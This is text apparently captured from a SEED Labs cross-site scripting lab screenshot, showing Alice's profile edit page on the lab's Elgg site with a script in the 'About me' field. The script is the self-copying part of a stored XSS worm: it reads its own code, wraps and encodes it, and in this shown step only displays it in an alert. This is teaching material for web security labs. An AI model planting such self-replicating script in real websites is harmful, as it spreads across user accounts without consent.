 www.xsslabelgg.com/profile/alice/edit
Most Visited SEED Labs Sites for Labs
Display name
Alice
About me Visual editor
<script id=worm>
var headerTag = "<script id=\"worm\" type=\"text/javascript\">";
var jsCode = document.getElementById("worm").innerHTML;
var tailTag = "</" + "script>";
var wormCode = encodeURIComponent(headerTag + jsCode + tailTag);
alert(jsCode);
</script>
Public